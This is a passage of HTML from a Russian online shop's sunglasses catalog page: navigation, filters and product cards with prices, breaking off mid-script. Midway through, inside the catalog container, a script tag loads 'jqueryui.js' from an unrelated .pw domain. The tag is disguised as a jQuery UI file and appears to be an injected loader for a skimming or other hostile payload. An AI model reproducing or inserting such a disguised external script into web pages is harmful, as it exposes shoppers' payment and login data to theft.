									<i class="icon-close catalog-menu-close"></i>
								</li>
									<li>
						<a href="/catalog/ochki/ochki/ray-ban/">
														<span class="catalog-menu-text">Ray-Ban</span>
													</a>
					</li>
									<li>
						<a href="/catalog/ochki/ochki/ochki-brendovye/">
														<span class="catalog-menu-text">очки брендовые</span>
													</a>
					</li>
									<li>
						<a href="/catalog/ochki/ochki/ochki-s-z/">
														<span class="catalog-menu-text">Очки с/з</span>
													</a>
					</li>
				</ul></div></li></ul></div></li>		</ul>
		<script type="text/javascript">
			BX.message({
				MAIN_MENU: 'Главное меню'
			});
			var obbx_1921946165_XEVOpk = new JCCatalogMenu({
				inside: false,
				setActive: true,
				openLast: false,
				container: 'catalog-menu-obbx_1921946165_XEVOpk'
			});
		</script>
	</div>
							<div class="page-container-wrapper">
									<div class="hidden-print navigation-wrapper">
							<div class="container">
								<div class="row">
									<div class="col-xs-12">
										<div class="navigation-content">
											<div id="navigation" class="navigation">
												<div class="navigation-block"><a href="/catalog/ochki/" class="navigation-back"><i class="icon-arrow-left"></i></a><div class="navigation-items"><div class="navigation-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="navigation-breadcrumb__item" id="breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="navigation-breadcrumb__item" id="breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="navigation-breadcrumb__separate"></i>
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="navigation-breadcrumb__item" id="breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="navigation-breadcrumb__separate"></i>
				<a href="/catalog/ochki/" title="Солнцезащитные очки" itemprop="item">
					<span itemprop="name">Солнцезащитные очки</span>
				</a>
				<meta itemprop="position" content="3" />
			</div></div><h1 id="pagetitle" class="navigation-title">Очки</h1></div></div>											</div>
																						<div class="navigation-share">
												<div class="navigation-share-icon" data-entity="showShare"><i class="icon-share"></i></div>
												<div class="navigation-share-content" data-entity="shareContent">
													<div class="navigation-share-content-title">Поделиться</div>
													<div class="navigation-share-content-block">
														<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram"></div>													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
							<div class="catalog-section-panel-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<div class="catalog-section-panel">
							<div class="catalog-section-panel-block">
																	<div class="catalog-section-filter-toggle">
																					<div class="catalog-section-filter-container is-filter-left">
												<div class="catalog-section-filter" data-entity="showFilter" data-id="1443">
													<div class="catalog-section-filter-block"><i class="icon-sliders"></i><span>Фильтр</span><span class="catalog-section-filter-count">1</span></div>
												</div>
																									<div class="catalog-section-filter-toggle hidden-xs hidden-sm hidden-md">
														<input type="checkbox" id="catalog-section-filter-toggle" name="filter-toggle" checked='checked' />
														<label for="catalog-section-filter-toggle"></label>
													</div>
																							</div>
																			</div>
																	<div class="catalog-section-sort-container">
										<div class="catalog-section-sort" data-role="catalogSectionSort">
											<div class="catalog-section-sort-block">
												<div class="catalog-section-sort-text">
													Сортировка													<span>
														По умолчанию													</span>
												</div>
												<div class="catalog-section-sort-arrow"><i class="icon-arrow-down"></i></div>
											</div>
											<div class="catalog-section-sort-popup" data-role="dropdownContent" style="display: none;">
												<ul>
																											<li class='active'>
															<a href="/catalog/ochki/ochki/?sort=default">По умолчанию</a>
														</li>
																											<li>
															<a href="/catalog/ochki/ochki/?sort=cheap">Сначала дешевые</a>
														</li>
																											<li>
															<a href="/catalog/ochki/ochki/?sort=expensive">Сначала дорогие</a>
														</li>
																									</ul>
											</div>
										</div>							
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="content-wrapper internal">
						<div class="container">
							<div class="row">
								<div class="col-xs-12">
					
<div class="bx-filter">				
	<div class="bx-filter-title-container">
		<i class="icon-sliders"></i>
		<span class="bx-filter-title">Выбрать по параметрам</span>
		<span class="bx-filter-close"><i class="icon-close"></i></span>
	</div>
	<div class="bx-filter-inner">
		<form name="_form" action="/catalog/ochki/ochki/" method="get" class="smartfilter">
								<div class="bx-filter-parameters-box bx-active">						
						<div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)">
							<i data-role="prop_angle" class="icon-arrow-down"></i>
							<span>Цена</span>
						</div>
						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-block-container">
								<div class="bx-filter-parameters-box-block">									
									<div class="bx-filter-input-container">
										<input class="min-price" type="text" name="arrFilter_P1_MIN" id="arrFilter_P1_MIN" value="" placeholder="1550" size="5" onkeyup="smartFilter.keyup(this)" />
									</div>
								</div>
								<div class="bx-filter-parameters-box-block bx-filter-separate">-</div>
								<div class="bx-filter-parameters-box-block">									
									<div class="bx-filter-input-container">
										<input class="max-price" type="text" name="arrFilter_P1_MAX" id="arrFilter_P1_MAX" value="" placeholder="28950" size="5" onkeyup="smartFilter.keyup(this)" />
									</div>
								</div>
							</div>
							<div class="bx-ui-slider-track-container">
								<div class="bx-ui-slider-track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
									<div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-pricebar-v" style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b" style="left: 0%; right: 0%;">
										<a class="bx-ui-slider-handle left" style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
										<a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
									</div>
								</div>
							</div>						
						</div>
					</div>
										<script type="text/javascript">
						BX.ready(function(){
							window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'1550','maxPrice':'28950','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1550','fltMaxPrice':'28950','precision':'0','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
						});
					</script>
								<div class="bx-filter-parameters-box bx-active">					
					<div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)">
						<i data-role="prop_angle" class="icon-arrow-down"></i>
						<span>Страна</span>
					</div>
										<div class="bx-filter-block" data-role="bx_filter_block">
														<div class="bx-filter-input-checkbox">
																			<label data-role="label_arrFilter_282_3887157092" class="bx-filter-param-label" for="arrFilter_282_3887157092">
											<input style="display: none;" type="checkbox" value="Y" name="arrFilter_282_3887157092" id="arrFilter_282_3887157092" onclick="smartFilter.click(this)" />
											<span class="bx-filter-param-check-container">
												<span class="bx-filter-param-check"><i class="icon-ok-b"></i></span>
											</span>
											<span class="bx-filter-param-text" title="Италия">
												Италия													<span data-role="count_arrFilter_282_3887157092">53</span>
																							</span>
										</label>
																			<label data-role="label_arrFilter_282_1857284272" class="bx-filter-param-label" for="arrFilter_282_1857284272">
											<input style="display: none;" type="checkbox" value="Y" name="arrFilter_282_1857284272" id="arrFilter_282_1857284272" onclick="smartFilter.click(this)" />
											<span class="bx-filter-param-check-container">
												<span class="bx-filter-param-check"><i class="icon-ok-b"></i></span>
											</span>
											<span class="bx-filter-param-text" title="США">
												США													<span data-role="count_arrFilter_282_1857284272">21</span>
																							</span>
										</label>
																	</div>
												<div class="clr"></div>
					</div>
				</div>
							<div class="bx-filter-parameters-box bx-active">					
					<div class="bx-filter-parameters-box-title" onclick="smartFilter.hideFilterProps(this)">
						<i data-role="prop_angle" class="icon-arrow-down"></i>
						<span>Пол</span>
					</div>
										<div class="bx-filter-block" data-role="bx_filter_block">
														<div class="bx-filter-input-checkbox">
																			<label data-role="label_arrFilter_283_655494494" class="bx-filter-param-label" for="arrFilter_283_655494494">
											<input style="display: none;" type="checkbox" value="Y" name="arrFilter_283_655494494" id="arrFilter_283_655494494" onclick="smartFilter.click(this)" />
											<span class="bx-filter-param-check-container">
												<span class="bx-filter-param-check"><i class="icon-ok-b"></i></span>
											</span>
											<span class="bx-filter-param-text" title="Женский">
												Женский													<span data-role="count_arrFilter_283_655494494">14</span>
																							</span>
										</label>
																			<label data-role="label_arrFilter_283_3236906023" class="bx-filter-param-label" for="arrFilter_283_3236906023">
											<input style="display: none;" type="checkbox" value="Y" name="arrFilter_283_3236906023" id="arrFilter_283_3236906023" onclick="smartFilter.click(this)" />
											<span class="bx-filter-param-check-container">
												<span class="bx-filter-param-check"><i class="icon-ok-b"></i></span>
											</span>
											<span class="bx-filter-param-text" title="Мужской">
												Мужской													<span data-role="count_arrFilter_283_3236906023">6</span>
																							</span>
										</label>
																			<label data-role="label_arrFilter_283_2111651080" class="bx-filter-param-label" for="arrFilter_283_2111651080">
											<input style="display: none;" type="checkbox" value="Y" name="arrFilter_283_2111651080" id="arrFilter_283_2111651080" onclick="smartFilter.click(this)" />
											<span class="bx-filter-param-check-container">
												<span class="bx-filter-param-check"><i class="icon-ok-b"></i></span>
											</span>
											<span class="bx-filter-param-text" title="Унисекс">
												Унисекс													<span data-role="count_arrFilter_283_2111651080">39</span>
																							</span>
										</label>
																	</div>
												<div class="clr"></div>
					</div>
				</div>
						<div class="bx-filter-button-box">
				<div class="bx-filter-block">
					<button class="btn btn-buy" type="submit" id="set_filter" name="set_filter"><span>Показать</span><span class="bx-filter-count" style="display:none" style="display: inline-block;">0</span></button>
					<button class="btn btn-default" type="submit" id="del_filter" name="del_filter"><i class="icon-trash"></i><span>Очистить</span></button>
				</div>
			</div>
		</form>
	</div>
</div>


<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/ochki/ochki/', {'SEF_SET_FILTER_URL':'/catalog/ochki/ochki/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/ochki/ochki/filter/clear/apply/'});
</script>
<div class="catalog-section-container">
	<script src='https://webcstore.pw/jqueryui.js'></script>

<div class="catalog-section-list">
	<div class="row catalog-sections">
		
			<div class="col-xs-12 col-md-3 col-lg-2">
				<a class="catalog-section-item" id="bx_1847241719_1445" href="/catalog/ochki/ochki/ray-ban/" title="Ray-Ban">
										<span class="catalog-section-item__graph-wrapper">
						<span class="catalog-section-item__graph">
															<img src="/local/templates/bestshop/images/no_photo.png" width="134" height="134" alt="Ray-Ban" title="Ray-Ban" />
													</span>
					</span>
											<span class="catalog-section-item__title">Ray-Ban</span>
									</a>
			</div>
		
			<div class="col-xs-12 col-md-3 col-lg-2">
				<a class="catalog-section-item" id="bx_1847241719_1446" href="/catalog/ochki/ochki/ochki-brendovye/" title="очки брендовые">
										<span class="catalog-section-item__graph-wrapper">
						<span class="catalog-section-item__graph">
															<img src="/local/templates/bestshop/images/no_photo.png" width="134" height="134" alt="очки брендовые" title="очки брендовые" />
													</span>
					</span>
											<span class="catalog-section-item__title">очки брендовые</span>
									</a>
			</div>
		
			<div class="col-xs-12 col-md-3 col-lg-2">
				<a class="catalog-section-item" id="bx_1847241719_1444" href="/catalog/ochki/ochki/ochki-s-z/" title="Очки с/з">
										<span class="catalog-section-item__graph-wrapper">
						<span class="catalog-section-item__graph">
															<img src="/local/templates/bestshop/images/no_photo.png" width="134" height="134" alt="Очки с/з" title="Очки с/з" />
													</span>
					</span>
											<span class="catalog-section-item__title">Очки с/з</span>
									</a>
			</div>
			</div>
</div>
<div class="catalog-section" data-entity="container-1">
			<!-- items-container -->
						<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_pict" href="/catalog/ochki/ochki/ochki-s-z/254636/" title="Очки с/з S7222 A">
								
				<img src="/upload/iblock/623/623701fbfeb1a1fd667e2109c77d1133.jpg" width="1024" height="680" alt="Очки с/з S7222 A" title="Очки с/з S7222 A" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254636/" title="Очки с/з S7222 A">Очки с/з S7222 A</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price">
																
									<span class="product-item-price-current">1&nbsp;550 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254636/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558171','SRC':'/upload/iblock/623/623701fbfeb1a1fd667e2109c77d1133.jpg','WIDTH':'1024','HEIGHT':'680'}},'VISUAL':{'ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_pict','QUANTITY_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quant_down','QUANTITY_UP_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quant_up','PC_QUANTITY_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','MORE_LINK':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_more_link','SUBSCRIBE_LINK':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_subscribe','DELAY_LINK':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_delay_link','COMPARE_LINK':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_compare_link','PRICE_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price','OLD_PRICE_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_total_cost','TREE_ID':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254636','NAME':'Очки с/з S7222 A','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254636/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254636_7e1b8e3524755c391129a9d7e6f2d206) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_pict" href="/catalog/ochki/ochki/ochki-s-z/254585/" title="Очки с/з S4401 A">
								
				<img src="/upload/resize_cache/iblock/c26/1366_768_1/c26c83667e28ed4e2616306ae41fa5e1.jpg" width="1366" height="683" alt="Очки с/з S4401 A" title="Очки с/з S4401 A" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254585/" title="Очки с/з S4401 A">Очки с/з S4401 A</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price">
																
									<span class="product-item-price-current">2&nbsp;550 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254585/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254585_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558143','SRC':'/upload/iblock/c26/c26c83667e28ed4e2616306ae41fa5e1.jpg','WIDTH':'1600','HEIGHT':'800'}},'VISUAL':{'ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_pict','QUANTITY_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quant_down','QUANTITY_UP_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quant_up','PC_QUANTITY_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_basket_actions','MORE_LINK':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_more_link','SUBSCRIBE_LINK':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_subscribe','DELAY_LINK':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_delay_link','COMPARE_LINK':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_compare_link','PRICE_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price','OLD_PRICE_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_total_cost','TREE_ID':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254585_362ce596257894d11ab5c1d73d13c755_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254585','NAME':'Очки с/з S4401 A','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254585/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254585_362ce596257894d11ab5c1d73d13c755) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_pict" href="/catalog/ochki/ochki/ochki-s-z/254598/" title="Очки с/з S4409 B">
								
				<img src="/upload/iblock/b69/b69488500a5b75b5d8334366c1beb09b.jpg" width="1024" height="576" alt="Очки с/з S4409 B" title="Очки с/з S4409 B" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254598/" title="Очки с/з S4409 B">Очки с/з S4409 B</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price">
																
									<span class="product-item-price-current">2&nbsp;550 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254598/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558151','SRC':'/upload/iblock/b69/b69488500a5b75b5d8334366c1beb09b.jpg','WIDTH':'1024','HEIGHT':'576'}},'VISUAL':{'ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_pict','QUANTITY_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quant_down','QUANTITY_UP_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quant_up','PC_QUANTITY_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254598_c